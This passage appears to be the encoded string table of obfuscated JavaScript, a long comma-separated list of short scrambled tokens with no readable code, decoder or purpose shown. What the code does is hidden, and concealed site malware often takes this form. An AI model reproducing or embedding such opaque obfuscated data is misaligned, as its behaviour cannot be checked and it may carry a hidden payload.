GW7ddSSky','D1CliSkP','W7dcQLq+vW','F8ovu8k5W4S','FfqEmCkL','dCkcW4VdOmkc','oZFcNYBdSq','m1JdJYDW','vSoLW5ddGSoS','W7CsusnD','WQzzWQ0kfW','jCoQbvCI','WPvmW4RcTmkR','nSkEW5ddU8kR','vmk7WQH2fq','df7cOCocDq','WOVdN8kIWPCm','W6n9W5ZdSLO','W78vut9B','vxBdQ8okW4m','WOXxW4ZcV8kM','W5FcRNKxsG','WPpdLsvSW5y','Dvy8iCkA','W5HiWODOWP4','W4tcMSoMCSop','WOe6tt3dOa','sf/cHWhdLq','WRZdLmo1lCoF','W74vrsfw','WPfEW7RdLSkg','WQeTzqpdTq','WQyHWOjKWRa','WPLqW7tcUSkJ','rSo9W6VdS8o6','WPDwWQDOba','W73dRxhcTSkp','rmoNyCkSW58','W4hcQYfjuG','gCkMWORcMSk1','W5hcVYjssG','f8k2W6NdRSkC','W57cOXTksa','i2pcOSorwa','qw/dPCoFW4G','W6H3W63dSrO','WPjaW4bAtG','WQZdMrPZwG','xSo/W5xdRCoG','WQZdJbbWsa','amkIW6ddRCks','tGlcPNv/','j23cRmowqG','C0FdHGBdNW','fSkXW5BdU8k+','sCk+WR5Wbq','W5NcMCoPBSol','fwdcQvVcKW','hgddJsHh','W61YWOvhdG','zrtdTYNdPq','WQ9CWOLlmG','W4m9dwr6','zxlcIG7dMq','W7NdQhVcVmkq','WO9WWR4rWOK','WO3dOrpdS8oJ','CLlcUJpdTa','CNNdUCoDW6O','W4hcScjwrq','cxBdHYDO','W5RcJmoNtCoG','Amk6W4ZdH34','e3BdLZL6','WPHpW4NcUCkW','nSoShK49','W77dSb59WRe','WOuQWRaGW5O','nCoHevWQ','w8oJW5xdPSo0','W6ddK3XjWP0','e8oYW6tdNfa','EeSkk8kM','W67cLMJcUmkB','hw7dKJTX','WPzvW5RcRSkC','WRxcRmkphSo7','WPBcKmkuWOHs','WR08W4LtWQC','iwhcJmoQDW','WP8tW6JdPmkG','WOvxkahdTa','W4DcWRBdJMe','W4NdMcHeWOG','jMBcI8oMW6K','CtBcP2f8','WPRcNIXKWPK','zSorvmkQW5K','b8k7W7ZdRSkB','WOn/WQuDWOi','WQ7dQSkYWQeO','rWdcQwLI','W6VcM8o1FXi','BCoduCkHW5O','WR/cSbRcRK8','f2eJpSoD','iHbwWPJdIG','W6FdNavyWQG','gMS0WORdGa','W5BdPKLfWOO','WO4VtdJdPq','W4rgW6tdKgC','W6DzWPdcVv4','eSk1W6tdRmkz','W6XZW6ldM1a','W6WzWQecWQ8','W5a6b2jL','WQv7WRvIiq','rqFcVgb8','WQ/cVWhcSvq','W5JcPcvbta','ex3cVfhcKW','ph7cVCoutG','WOK8WRhcKSkl','W4BcSfezFa','W4pcMSo3D8ox','W6y+AIDr','bXalWO3dOG','W5FcOhugtW','j37cOComsG','gmkUW6RdLmkz','WRjMWRhcUSkl','BLtcPYldSq','gvWEWPLP','W6NdVWLIWQa','W7WHWODeWOK','W4LhBMnC','s2VdV8osW48','vM8wmCkL','W5VcOcfuwG','WPNdUHNdVSo6','u8klW4pdTSoZ','W5vdWRFdIhe','WRnAxCkwW5W','iWeIWOVdGa','uIddHGBdTW','W7ZdRNxcT8kD','W4pcJSoYDmov','yCkchGZdPW','WRRcO8kwemo3','a2pdGY5P','WOzSWQD0dW','FSkQW57dO8k7','WOb4WRzWea','W7/cSLfsWRK','W63dG1r0WPC','W78oehbH','xhBcLmoVWOq','W5LaWPPGWPW','WOyRusBdTW','hCkRW7ZdTSki','x33cG8oNWO4','y2eJjSkE','WPjXWQ8zWPe','nL47WQ9s','gCoZguKe','WQldJG9TxW','WQhdTmkUWQiN','W5xcShShuG','f1mVpSk7','ESohWRiEWRy','WRRdP8kYWRqV','WQRcQahcP1W','WOP8WRHLgq','q3FdOComW40','wv3cRcpdSG','WPRdL2riWQe','eSooBcGS','c8kdW6RdVmkC','WRhcSqtcUKy','WRRdISkuWQi+','BL/cOdtdUW','WPi5qd/dOa','tCkSWOOzFG','zMxcIs7cNG','WP7dSrhdOCoZ','WPhcIJ3cSuK','WOddUZFdUSoF','WQ7dHJvkpW','W5PKWQhdVrS','q8owW5z7oG','W61mW5ZdMfe','tCk+WQ11bG','WOnGW5uQCq','WO9qWRPDkq','W7K7dKDS','W7hcNSo7Cba','u2pdHGtdTW','WPDqW5znsG','wSkKWPTVmG','W6xdS3BcSCkA','pSoBW5BdJZO','c8k2W7ddUSka','WRT3W4hcImoH','WRldVmkMWQa4','x8k1WRqtW5u','cNpdIc5K','W7JdQhhcSSkp','WPvZw8klW6q','BaRdMG7dOG','a2tcV1tcLW','W5ZcG8oXACoi','W4TfW7JdHM0','WR1vi8k6W58','W5/cS8opuc0','W7tdVXjSWQK','c8kMW6xdVmkr','WOGPW7jVwa','AmkaW6ldRfW','m0tcMmodWPm','WP7cUKfvWOi','WQddRmkMWQST','mmkoW4ldNmky','WQ5LW4ddPmkl','gSowW6NdQsu','W6SPW4XgWP4','b1NdOW5e','W7tdIfpcK8kh','WO3dIZZcGJ4','WRHVW4FdTmkw','hSobEwua','WRNcQCkldCoP','W77dS2VcQCkv','W4isgwXs','xCkaWRb0eW','WOfaW5nivW','WQv7WQe+WPW','j8oOW5xdU8ky','WPHkW6eHWQm','WPH0WRhcS8kj','EfZcHSoPWOu','tSkIWRPLaq','W5HJWOXiWR0','W4ryWRpdMhq','rfhcOCohEq','jSomW5BdHJO','rhJcKmoMWO0','W5HwW4hdM3G','WQ1lxSknW4m','W5FdRePiWOq','W5vfWRddKwa','DrBcIhvW','W6hcJ11eWRa','W5ToW7hdMxm','W59zWO9/WOK','W73dIu1RWOu','WOPaW7ZcMSog','WQZdPmk4WRC/','WQndWQa0WRe','ja85WOVdHa','fqpcSwZcHq','WO5sW5BcQmkK','jgVcOSomxW','DSoiWQ8tWQm','AempkCkI','W4RcKCo4ymob','WP4OW5mUWQ0','WPfaW5Pota','W5KUbwn7','WQ3cOYdcG04','lJSQWO1S','W5W9zXjp','j8owW4tdJIy','iHbkWOJcSq','rCoCWQRdQSov','WRfrW7zJvq','x8o3W5ddQCoB','W7ddTvXTWO4','W4FdUmolqCol','s8oNW5xdS8o3','nfyjW5zc','lbaAWQZdMW','bWNdKHxdNq','nSo7gfiU','WPBdUSk3WQC7','WOOKDr7dGW','W748xbP5','WPPTBmo3W5e','W5JcKSolD8om','aNpdRWzZ','BSoTiepcIq','WRf5WOinWQa','rhddUSonW5O','FfOkiSk7','iHqSWOFdGa','lNFdJmomW58','umolWO8aWPO','WQzcWOPLWPW','umoPW4xdGmoc','xSozW6xcJ8ov','WPDMWRL9ga','W4iLcxX+','WRRcMZRdKCoe','lCoPgLiQ','W5BcJvmwsG','W7pcTmoWd8oa','WPTOW75VBa','WRlcVCkDcmo/','pmoxW5FdIIi','W6ldQhNcSCke','WPPwW4RcUCk/','xHNcUgLZ','W6xcTCoowG8','xmoLCmktW6G','WQzUW4RdVCkv','WRTyqSkbW5m','ELRcScVdUW','W6tcMKf7uW','cK/dUJNdSa','WOJdRrBdSCoJ','aIWudSk4','W4BdSe5BWO4','pYC0WO/dSW','rSolWQ89WOK','W4f8W5NdTSkl','eCk0W7RdR8k9','WOKPxZZdTa','zSkzW7ZdRuG','W61LWRv2ea','WOLdW5bbrW','WOyXW5e7WRW','WQ/cSrNcVuK','Cv/cRINdVq','eCo+W6hdRdW','s8oKW4ZdO8o7','AbpdUdxcJa','W57dNuRcRSoW','aSkOW6JdMSkZ','WP8LW5OVWR8','WRRdGa9Oxq','W7ZdGY0aWQK','WRlcPWlcRve','W7FdGNTqWPe','W67dGxXlWPO','m8oRaeGO','WQvoymoIWQS','WP14W7/dGmkG','WQVdMr5Tsq','bSkHW7RdRCkp','BSkwW6xdUfe','W6FdSqfYWRy','W7FcJmoUBXS','W7FdU35RWPm','W5xdKHWgCW','u33cUINdTq','W6KmleXc','W43cV8kVd8oM','WRrPW7RcRmkz','gmokW6hdIbi','ySkBWP1PeW','WPRdSJNcJ8kE','WQhdTCkZWRO4','BSkcWP5Rba','pvBcUSosna','EbFdMqFdSW','DvZcOc3dPq','W6tdGKLYWOm','nvy3WRvu','BSkUirxdSq','W61bW5NdT3W','W7KPW4PnsG','uZ3cO2XB','WOfoW4/cTmkK','WPr1W4HwrW','mCo2bvaG','E8o2rmkzW6O','WRjBWQyFWPC','WOz2WQzbca','WRBcQSkFbCoX','W6GKWQhdGeC','wcFdHu1z','tmollCkvW6G','WOD/F8k8W6S','W5tdOXXpWQa','y1qbn8kJ','W4XsW6xdKMq','jr0SWPNdIq','WRvsW6BcNCkI','W7tcOLebEW','W4qatrb8','W51pWQddNNO','lCoge1qS','WOlcRLrmWOW','n8onW7xdIWa','FKSCkCk+','WPjTWR8EWPy','W59OWRJdGuy','W7FdRanWWRi','W4zsW6RdNhm','zCkcWPy','bIK3WQFdOa','D8ogWQGwWQK','WQldHHjQuG','ASoAWRyuWRe','DM0Dj8k1','WPRcSKXoWP8','b3hdLIbW','W4tcQdDnra','zrBdLWtdPa','kufgW5zk','y8kgbttcJW','WQRdGrP+vG','beldVJldTG','BSkxoZVcJG','vJ7cPNLw','aNVcSKFcNq','W5PFW7NdGwy','Bmk1W6BcMu8','AbFdHahdOa','fSkeW7ZdKCku','WOK1tJRdUq','WPZcH8k6nCo/','WRrtxmklW5i','W4rhWRtdH3S','mCk2W7xdPCkF','W4dcNSohtSoI','zCoHzmk8W6G','W4BcQGX3mG','W5PzWOLKWOS','tSk6WRPZeG','W4VdJdXVWPm','gmkRW6NdPSkC','a8kyWORcMSkq','WOpcUfjaWOi','h23dIYHX','W6hdLhD/WOS','WQD4W4NdTCkG','W7mYgKjF','WOqHxYJdUG','gSkOW6VdOmkg','W4bgW6xdH3i','WRKuW40SWRy','WRxcQSkyaSo9','gf0PWRje','zxpdVmotW5W','jSoBW7ldOce','WP/cVYdcTfa','WQZcT8kDeCoL','W57cJ09YWO4','if/dTrldGq','WPdcGSkdcmkh','WOTrW5rFva','WPL/W4q+DW','WRRcTJFdML0','W6RcVIXcWR4','W4BcNqv7sG','WRldGWHQva','BCktic7cJG','iM7cPmousa','emkYW5NdKaG','whZdQmoAW4y','WPfGW4u0sG','WP7dJaldOSkE','A1OfjSkP','WPFdVrhdUmo8','WPzTW7TUEq','W7LuWOm2WOS','wgFdQmopW4q','WQFdNWXZsW','WPKnDexdOW','W5NdTsjsWPq','WOmQW4CLWR8','EmovvCk2W48','WRVdIrj+sW','fNJcO0JcNq','zmkQqCk/W6y','W4WErZbS','WOz/WQ8AWPq','hhddHtTW','sH7dUYVdTq','WRZcVmkscCoP','W74AjZv9','W4pcJmoMyCob','yvFdHSosW4m','WRVcKmkTWOag','kfBdSH7dJa','iueWWR5v','BvRcIthdNa','ASoJW7NcJfy','W67dVrXWWRy','W5e0dh93','W6hdIwTdWO4','W7ZcMmo2wcW','WO0MxdpdSq','WRHOWRhcQ8k4','W6BcGaXAEq','nSoPffaI','qMtcUG3dSq','mguCWR5u','W5TpWRFdJgi','W6tcLMRcSmoR','uatcQg5U','WRHgW7dcLCkH','x8k0W7/dKxC','W4NcLmoqrdq','pmo2hx8J','gsKxWPpdLa','oKuXWQbx','o8oZbKCO','WPbaW7CIqG','W65OWQxdQeC','bmkUW7FdU8o8','lehdVWxdUa','kGS/WPtdJq','qWRdHrpdLa','q8kiW5zbpW','WPnlW5LfxW','d8kJW7hdSSkl','W5XzWO1PWPS','W6HaW4JdH1y','W57cUYjxtG','WO98W50ZDa','WPKouqtdOa','k3ONWQT9','if/dMdDV','pmorW5NcQZO','lfySWQjr','W6SarZPp','WP/cOsXqWR4','W47dR2FcK8kl','WQDfW71fva','W4rBWOPLWOW','WPDEW7TuBW','WQb9WObYlq','xcBdKqddLG','zCoCsmkYW4u','W55TWR/dNfa','W6H3W4NdLrO','WRVcOxxdMwG','rh3cGSo3WO4','W6NdM3VcNSkA','W699W63dVxi','W6ddGhDjWPG','W5xcV0yInW','bXVdGGJdSG','t8oFW5FdS8o3','WP3dSGldS8oM','WRKoWRHLBG','WP5LW4mewa','FKlcUs3dPG','gmo/W4VdJYy','t2ZcM8o5WO4','lGS5WOddIa','W7JdPXXXWRy','WOnBnSkbWQS','WPr0WQTOaW','WQ3dRCkJWRmK','r8k5pGVcJW','y8oCuSkiW7a','W7BdTWv4WRW','WRldJHz+uW','i8opWQ7dSc8','WPPcW5nArq','W7RdTqz6WPS','f1tdOI7dQW','W5FdLr5zWRC','xqpcVwP8','yCodWRXrfG','t8kRWRnGaa','W4xcRZTsxG','WRqTkKz8','W7ZdLwDrWOa','B8oftCkUW5S','nCo5bsGf','CuVcSsldUq','W5fbW7NdKvK','fCkKW7ZdVmkB','W5/cJNW0xG','WOmitJJdTG','kuqNWQTc','W5RcQMSwvq','k37cP8otxa','t8k1fsNcQq','W7NdUL1TWO0','W4pcOI5TDq','WQ3cTG/cO1W','DmkCpdNcHW','dSknavu5','WRmIW78KWPS','W5PEW7NdLMC','W7a0WOmjWRC','W4H3W7JdSxS','W4HyWQBdGwa','ebyTWPVdRG','BuyclmkQ','W6/dOWbOWQ0','C8oCWRqcWRG','ySk1maZcPW','W4RdJeyRW6S','hNNdOWDl','wSk0WPTKpW','W5lcMsL3Ca','WP1TWR8wWOW','yetdQXtdPa','rWSXWORdGa','WPL8WRKlWOe','EflcVGBdKG','WObVW4fSaG','WQhdRmkMWRi5','WRJdUSk2WQKV','r8k7WQLVgq','ASkujIxcIq','mMpcTColtW','WOqXW4qQWRe','Bmoau8kUW5a','rXu/WQldLq','DSkfwsZcNW','W5FcKSoeBrC','B8optmkUW5a','CCkiW4RdH0y','nSoSh14M','fmkzW5ddSSk7','WOpcKwfkWOW','WRj0W55iCW','WPfqWQ1Ceq','f8kHW6ddUSkr','mSoKa1CH','WRFcU8kzfmo0','rSk+fH/cIq','dmkNW7JdRCkD','vmkJWPTaFG','FWNdJa7dUq','DmoyWQSyWRG','v8o8W57dTSo6','wSoKW4JdOmo4','W7xcHCoKxWO','W4/dRxNcMCkX','W49fW6JdNga','o8o6efuT','qCkRWQPUeW','puWWWRLD','WQdcIhK4WPS','WRVdJY1Rwq','W4PfWRBdK3i','d8kLW63dR8kz','WRHAwmkbW4e','W4BcQNOCua','FrhdMrFdTa','wmo7W5BdTCoV','EdBdKsRdPW','W6RdLwHjWOy','WQ3cOXJcTe8','W4RcStHktG','tSkZocRcUq','W70yxcvD','WRZcPHvVxW','rW8nWQRcUG','W6hdKMfiWO0','WPdcUwnDWP0','b1RdOdNdRa','bgpdOs3dPq','FNBdTs90','WRFcQXtcOL0','W4nAW6hdKLC','W5XwWOfJWPW','wx3cL8o0WOq','W5BdHK93WRC','WPRcOmkPfSo7','xmk0WOBdKfG','WR0+WRaLW5O','W4xdTuHdWPm','W5bCWPTPWRG','WQtdHbrYqW','hMlcOutcLa','W5FdLmkcWOe9','FSk1W7tdUSki','WOvNW4ilWQy','W4pdO0DbWOm','WRRcTfC8WPa','CbxdVmoIWQ0','khFcVSojxq','WQRdIXzRqG','DSoVWQ0vWPu','W5FdKN0gwW','hMqiWPfn','gmkoWP/dL8kz','WRzEW6RdVmoH','W4KLeMX+','WOJdHYddO8oI','b8k8W5ldLSkW','WQjWW43cNSk8','WPDbW4/cTmkU','WRFcLCkbkSoO','jmoAW4JdJdW','B8ksW7VdRKW','WO97W4mOBa','W73dRCo0ESov','WPf7WRvHcW','W6OEqZDD','W5BcVYXAtW','WR5oW6RdPSkE','omo2fKKJ','f3CNnCoi','z8kSWRLhoG','WQvOW7JdVmkz','WR9rrCkmW5y','ohNcRSohxa','CCkmW63dIe8','nwTr','s8k9nsdcRW','W5/cVGiJsG','wmoTWQ4qWPK','jCoeW4ZdLc8','WQTwW6pdUmk8','W6hdS2lcQ8kr','W4lcLCoPBSoy','vSoOW4JdPmoK','Af/cQt3dUG','iCo/W6ldHIC','twZdHvjB','uxNdU8oDW50','B0GcpCk2','je/cVY/cLq','WOVcVeXgWOq','lg/dPZddIG','WQfoW6pdQ8kB','zr3dGq/dRW','umo3W4RdUmoY','W6/dMHZcMmkX','WPpcV0HfWPi','W6VdP0nKW6S','aCkKW7VdGmkg','WP7cUuXvWOq','W4LwWPXYWPy','WOddLJBdO8oO','WOrKW49Uvq','AmobuCkQW4q','c2dcO0pcKW','WOf0WRH3ea','bxpdHcb0','W53cK8oOBCok','W5hcRmk4c8ot','W7/cOKvTWRC','WRtdQ8kSWQq/','h8oNeKXb','sHZdTHpdGG','hCk3W6NdOmkB','yg1IeCk9','W47dLfVcNmk2','d0ldVZ3dRW','W6FdUwvfWOu','WQXPW5pdUmkk','WPpcRfzcWP0','DCoxWQGfWRC','tmkmitVdPa','W5JcSsnBua','WOj1vCkrW5W','b0RdTZVdPq','g8k8W7tdSSkq','feFdUJddPG','W4BdJqPGCG','W5JdSuhcSSkD','W6ZdReXjWQW','Bmomt8k1W4i','W4RdHWX3vW','zmkanJxcMG','ne7dPcnb','WQfBtmkxW4G','C8o6W47dTSoB','yM3dTSkLW6y','s8kuaZVcUa','WQK8WRz7ta','zSktW4xcMu0','W44KgxDK','zSk0W4hdLhO','euqEWRDL','WRHpW4JcTmkK','WQxdIHrPwq','b8kJW7JdRCkb','W73cULadvW','sSkOWQ5YeG','W4bEW7lcVwC','WO1uW70jAq','s23cImoSWPy','W77cN8oYDG4','rqRdQmk9WQC','gSoga0CD','wN/cImoQWPi','s8ovwCowW5a','WPJcSw1jWPO','ASoDrmk5W4G','WO9JW5qPBa','W7qzfg5h','wrxcOwXO','WPvkW4eRWQy','W5vgW6/dHMq','mqpcGvTA','W5pdJaP+wa','pmkEW7xdVCkg','WR3dSCkWWQSG','WPhcGqtcGMy','W4NcRwCtsa','AmouWQ8hWQe','W6pdQNZcTSkx','WPPNWP8AWOq','gxFdIZv0','W6NcKmoMCb8','u3tdOSosW5K','jeRdJW1d','F8oOW6BdJmoS','m1W5WR5v','W5JcQI5psG','WOLgW51dwq','tmo7W4ZdPSo4','zColvCk9W5m','WOXiW7NdSCkA','r2BcHSoJWOa','A8khgKpcQa','WRhcUmkFe8oM','WOfKWRqlWOK','WPbJWQbReq','W4pcRYrrwG','WOnvW4TEwW','EG7dMa/dVq','W48yxqr/','gvZdOIxdOa','W5HsWQxdJxG','WONcTebFWPy','fxddHZD6','WPrTW7TFBW','W6NdQhFcQCkA','pf4TWQfE','WRnst8kxW4S','WPvjW5lcVSkL','eLhcJmoNna','v8koW4BdO1K','WRjwqCklW4i','lCoMbfi8','W4pdK2PLWP8','p3ldGITe','shBcHSoOWOu','r8kiWO0zaq','emkTW7NdIvu','lchdTGFdOW','ggRdLs50','WOv5W53dKmkT','k8oqW5ldNYq','WQ1xkahdSG','WOrNWRHUeG','eh7cUehcGa','W5dcVs3cMcS','W5RcU2Owqq','jSkKW5RcJ8oX','WP9JW4OODa','rxFcMmoTWOq','WO4BWO5qEW','tx/dVCoEW4q','W6tdVb1QWRO','WPP1WQioWPa','uCkfiXJcRG','CmkapIFcHW','WQiiyWFdPW','WQu8WRzjzW','wWlcUhzP','pMi6WPnH','WPHOW4KICa','BCk5gIJdSq','zZBdTtpdTG','f0JdOaXh','WPjsW5xcTCk8','WOXvW4/dMSkm','W6BdGh1xWPi','W7tdPrH0WR8','f8oYW6pdJq4','W5RcS3qqsG','mSoAW6FdRmou','kSkWW5RdJ8ka','uCogWQ0NWQG','B33cVCoWWQq','WO9/WQ4AWPq','WPTGW6ivfa','WQ3dOWpdOmo3','nCoGg1a7','WPhdGXnvvG','W7/cLubgWOa','WQvqW5OQva','Df/cSsFdTa','CaVdMaFdPW','BNlcVqFcNG','W63dTgtcUSkg','W51oWRBdHNy','FSoCWQ4iWQG','W5yKdgb9','tvywfSk7','W6pcMmoYEGa','WOvEW4jEta','cmkQW7BdOSkd','W6/dRNRcTSku','W4LsWQ3dNN0','W5LqqmkbW68','vCo5W5xdU8o+','WONdIsPEpW','jNtcUSoVEq','WOruWOmEWOS','W4XgW6tdN3S','bCkxW7JdPJe','W4KDb2zs','WObSWRvIcG','WRzIWOrGbW','W7FcOxmFDG','WPVdSmk3WOWp','W7RcTCoddmoo','p8oPefuL','DvyAl8kX','W6XwW6RdV3C','nulcSuNcOW','pdS7WRnY','WPCWW44NWR0','W6lcTN5qWP8','E8oitmkPW4O','c8kxja7cHa','W4hcK8oZCmoz','W5nSWPHJWO0','W4/cSgazuq','WPGpAG7cNq','WQPYW5RdTCky','WOGrW5K6WP8','W5DeWRZdJxm','F8osW5BdPmkB','dghdOHtdOW','nCoFW4ldKdW','DmkBW6RdQvq','W6BdKNTrWOW','BSkZgtxcHq','hSo7fKGT','ruNcUSoqWQ8','W5ZcGSo2zSop','i30QWPDP','d2VcQ8oaua','A2/cRZj3','WQ/cVrNcVLq','WOe0W4aQWRW','ff7dVJldPG','W6OCrcrv','W5ddLwaQWRC','f8k2W7/dPSkr','cSk7WP/dRmk1','E8ohw8kOW6W','cmkYW6pdLqq','k2hcVmopwa','WPbGW4C1Ca','WQfAW4JdKSkI','W68vtcDr','nemVWQHt','WPpdNaHHWPS','W5S1q0Hl','oNFcMSoctG','AKCbmSkR','tmoIW4ZdR8oH','amkKW7tdO8kC','WQntBSkpW6C','ECoHW5FcJ8oX','ld0WWPBdSq','FKBcS8osWOq','WOPtW5DnvW','W4RcKSoXCmov','ySoAWRaDWQ4','W5RdQLveWPC','WQ/dJCkuWQye','m0CYWRTe','fSkIW67dVCkh','W6FcH8oSFrG','F8okv8kGW4m','W6avwcbu','WRvJW7Wpta','s1FdPSonW6C','ASkznJZcJq','WOxcO21kWO0','W5/dI13cUSkx','bKFcOghcHq','W5lcG8oRrxC','uhRdTCodW4y','y1aykmkH','W4dcTCoVDSoC','kve8WQ9s','WQ7cPCkEeSoP','W4nBWPFdRh0','hupcO2FcMW','WRjFW6qGfa','W5pdRaHxWRu','WOrTWQb9aW','W407zczr','W7BdM11rWOq','W45aW7JdH3C','W7Grjw1o','luztWRnn','WPvUWRWvWPm','W73dNhLpWPe','WQb0W6JdKCkw','W6RcLCocuGm','WRHnW4JcKmkb','o8kOW7FdH8kk','cuBdVJhdRW','W5/cUcvAwa','W6hdOMpcV8kt','W6hdQ3RcQSkA','WRKkW5GgWPe','sa3cRXZdVq','WO9GWQ8bWOi','W4NdH10/Dq','yqJdHq7dSW','W4dcJmo4zWW','qCk1WQPWcq','W5ZcVsjDtG','yCkzisRcKW','g8kSW73dTmkf','W4RcGSoXy8oz','WRJcUKXrWOy','WRRdGfTdWPS','WRRdGr1SxG','heddPJhdUG','CmoaWQ8FWQi','WPnvW5NcOSkY','y1yvjCkI','WQNdGGb2rW','WO5iW4bhxq','ACoEs8k6W4S','WQxdMW5Xqq','W41dW73dGxe','WRZdQqHnvW','W4Xqi8kwW68','ov/dJXjH','AvZcPI7dVq','mqxcSxz2','WRm2uZ7dVa','WOfOW5ySFa','a3RcRvlcGq','smo3W43dO8o0','gxWLWPzv','W7FdN2vwWOy','iSo2W6pdHci','W5fFW6ddLNm','ySk+WRapoG','FudcNWddGW','fxtdIdDY','aKhdVKZdTW','WOzMW5e8FW','WRzYW4pdO8kz','ySkppsRcMq','yCocWRGdWR4','b1NdVIpdOq','fmk5W7BdS8kz','oeqFWRLI','pM3cUCoDvq','WRqFb29z','W6tdLWbEWOy','W6BcS8ozFtO','W5/dR1FdLCkk','s3pdPCogW4C','vM/dTCodW4a','W4LFWO9YWPe','sNy+lmkM','F2NcT8oQWRq','BSo2W63dPvS','W7xdMxPkWPG','rNJdU8onW4q','W49hWQBdGwW','uatcSwb9','WPr0W4GOyG','smo1W4ddSCoG','W5NcOwOAta','zmodwCodW40','WPGTW4CNWQC','W7JdLxz2WRu','WOvEW6NdSSoH','WQ7cTCkXcmoF','WPL+W4aJBa','BfmlbCkq','W4tcNCoTASog','m8oWbe0P','tNldOCoBW5S','sSolWRmvWQi','d3JcVu3cHW','W5JcRwaCtG','y0RdHSoyW4G','WOf1WQu0WQi','pxNcOmorta','W4RdIwrJWQa','g3ddMcbX','WPC+W5eIWQa','WRnmv8kaW5a','hmk8W7NdSCkh','W6LGWPBdHxq','W45CWQpdHgu','eCkSW67dSmka','W5/dPs1EWQ4','WPC8W43cUSk8','W4LxW6FdIMu','nCoUW47dSsm','W7BdKfpcICkC','iwhdTJ/dSG','d2tcV0pcHW','BZBcMwTm','C8kFW6tdQ1e','W7G7duXN','BmomwCk8W5K','mbiZWPxdHa','yuGfimk8','W615W6BdNHO','ECkFW77dTuC','WRDDWQPiiq','WOldUrhdVmo6','WRbwvCkTW6q','W5mwm195','W41EW47dH2i','mSoAW5ZdGSoY','rwZcGCoNWOW','W6ddJwPmWOa','vmk3WQOmeq','W4NcSWbQEW','FhRcMmoNWQ4','pCkdWPhdLmk9','E1ZcScVdUG','EhlcVqRdPq','ou8UWQjs','deNdVJhdRG','q33cGCokW5K','BmonsCk3W50','nmoiW5xdJZe','WPVcMZ7dTCoQ','Cemdm8k9','BaBdNaxdUW','bxhcJmohuW','WPORW5iIWQq','W6uvsZfe','W5VdM2LhWRK','e8o1jfiA','WRJdLmksh8ks','wf/dV8o5W4e','sbNcRwbP','m0m3WQfD','WRldHXbJvW','W6ldLhPNWRy','WPfTvmksW4C','W5hcRs5DsG','vmo7W5FdPCoK','W43dT1XBWOe','W67dPq1HWQO','D8ohWQeFWRG','CKRdTSo4WQC','WOJdUmolEW8','W6JdRX9UWRC','W4VcOHW7tW','geisWQ1F','WOOPss7dUq','W6RdQhNcImk/','lSoVb0KJ','WRpdSCk1WQ4W','WQvuW6akwW','FSofsmkZW5e','WRtcRCkkeSoU','CblcJgXI','zZZdTMJdLG','W63dJITaWRa','tehcN8oJWOy','WQDvwSkBW4S','gCoxW5pcVKu','WQFcS3z7wW','WOhcSerxWOy','W5RcVMOgwa','WQ3dUtBdRCo7','WOpcUeLaWPm','WPrrW4ZcRSk6','W4VdSu9iWPe','W7ZdUMBcRCk0','WQvewSkqW4S','W6RdTb5RWRS','CvRcVYBdUG','ySoEvmk6W5S','dw/cV07cKq','WRfUW6HoFq','W5RcVeeLva','W6HKW7ajWPy','gLxdMqWz','WPPTWRzZfq','W7xdVaDYWRC','vx/dQ8odW40','W7xdM3rEWOC','xmkoWOBdGxa','WPq/vYhdUa','WRddJqHVqW','qXNdKYxdLq','WP1FBSkyW5m','gMddJY14','WRJcRbRcUK4','W4rgWR/dHNG','WPmIuZldPa','WP4FW5eGua','nmofW4pdKcC','vHlcOg1U','WPtcVeDiWO4','e3FcS0dcKW','w3JcN8oXWPe','r8ogECodWQC','W7NcVtP1wa','tSkOWQjZfW','BSkzjd3cNW','W7KEBKzz','emo2BcG8','bu7dGIbl','W5BdUcT6WQy','ECobW5ddLmoF','W6VcK8o7ErS','WQ91W4xcMCkc','WQnhxSkvW5u','W7JdNh5aWP0','W7NcS8otE8oi','e8kKW7ZdR8kE','W5LnWQ/dJhq','W6LmWR5TWQK','oCoPh1a+','eKVcSdldMG','W73dSNVcO8ko','W7XhWRHgWR4','WR7cIIzmCW','kuJcUK3cOq','W4W/awTN','WO/dM8k0WO8Q','WQGdAa7cNq','W403i3nz','WP9WW7uvfa','bNNdMXvU','WRqFl29I','fKBdSYtdOW','WPvJWRWoWPm','W6NdV3JcR8km','WOFcSKHrWOW','W4fnWRRdHNO','W6RdLwHKWRy','W75VWQtdINC','WRhcI8kPWO4t','W7/cH8oNEqe','BeKhn8k8','extcVLBcUG','EaJdGWRdOa','xCoXW5hdPCoX','W6BdOgRcSCkW','WQNdTmk0WQKQ','W53cKSo4CSoD','ySoDuSkZW5S','W5hcNmoUBmoB','W5FcSZ5owW','bCkJW6ldTCkj','W5ZcSSoeCHO','pmoKhwKc','x0BcNSouW7W','WPxcS1zjWPe','ffyZWP5F','W5TqW6hdGxO','WRJdJaHTva','tu8ynmkR','WPpdRCkcWOeT','mCkmW6VcJmkF','fL9gW5zT','W5vzWQ/dM30','WPdcRIRcR0W','whhdU8oAW4m','f0xdLdZdKW','h1VdTdBdSa','WPylW60+WR0','iSoyW6FdQJO','WRBcRCkxf8o2','W41FWOr9WP4','vxRcUmoSWQS','WPZcO8krkmo9','D8kpW4VdJxi','W5hdU8osxZa','WO3dMNzWCG','W5dcHIhcMJ4','ymolWQCtWR8','WPrXymkEWR4','WPqOW5GNWQ4','WP1UWR0AWPa','xgdcI8oHWOe','WOPkW4RcTSk+','WOVdItP9pW','W4hcPCkpvam','WQJcPatcR0O','W4ldOebhWOO','o8ktW7pdHmk4','WQJcQH3cTe8','W67dU3VcRSku','WOyZW5eKWRS','vmkIWQLQgW','W7ddJwvbWPC','W6yCxZrp','W7hdNNzrWOe','m8ofWRVdGI0','EdhdSq/dUG','WRP4W4i1aq','e1NdIcL3','hhlcPSkRxq','W5W1aM5V','W55vWPnMWPu','p1RcHSotAa','WODMW4qXCq','zXFdLH7dPW','whC4lCkC','Cb3dNX/dPq','W7j9WQ4jWRm','WOibW6WTWOW','WPiWBSk2W5u','WPVcT8k+e8ks','W5LtWRddHhW','W4hcRcHuxW','WPdcS3zVxW','Eg0Cx8oD','WRdcQ1GwwG','DSotW6BdGmoU','CCo4oq7cPq','m8otW4ZdNcC','Cb3dHHldUG','WRZcTaVcSK0','WOrwW4fora','W5tcJ8oUyCof','WONcULbtWPa','nmoVfem9','x8kjWPLWiG','WRVcT8kphSo1','afCjkmoa','smoTmupcOa','WQj3W6JdPCkD','WR/dJajOwG','u2JdQCocW5m','lMJdJmokW5e','DuKcj8kP','emkmW7NdKx4','WRpcT0PfWRS','WOVdHqXBFG','WOPvW5Dwta','WO7dJdryyG','A8ort8kUW58','WRlcRuvOWPe','WPHlW4BcOCk+','WP8MW40/WQC','WPjeW4iyWQy','u27dUCoB